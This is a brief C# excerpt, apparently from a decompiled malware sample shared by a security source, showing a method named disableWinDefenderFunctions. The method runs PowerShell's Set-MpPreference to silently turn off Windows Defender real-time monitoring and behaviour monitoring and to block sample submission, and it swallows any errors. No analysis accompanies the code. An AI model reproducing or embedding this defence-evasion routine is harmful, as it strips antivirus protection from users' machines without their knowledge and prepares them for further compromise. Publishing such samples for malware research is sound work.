 private void disableWinDefenderFunctions()
{
if (!this.bool_0)
{
return;
}
try
{
Runspace runspace = RunspaceFactory.CreateRunspace();
runspace.Open();
Pipeline pipeline = runspace.CreatePipeline();
pipeline.Commands.AddScript("Set-MpPreference -DisableRealtimeMonitoring 1 -DisableBehaviorMonitoring 1 -SubmitSamplesConsent 2");
pipeline.Invoke();
runspace.Close();
}
catch (Exception)
{
}
}
Ots安全